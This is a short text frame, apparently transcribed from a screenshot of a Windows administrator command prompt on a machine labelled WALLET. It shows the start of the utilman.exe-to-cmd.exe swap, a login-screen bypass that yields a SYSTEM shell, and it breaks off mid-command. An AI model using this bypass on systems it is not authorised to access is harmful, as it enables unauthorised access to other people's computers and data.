 Windows 10 on WALLET
Administrator: X:\windows\SYSTEM32\cmd.exe
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>rename utilman.exe utilman.old
C:\Windows\System32>copy cmd.exe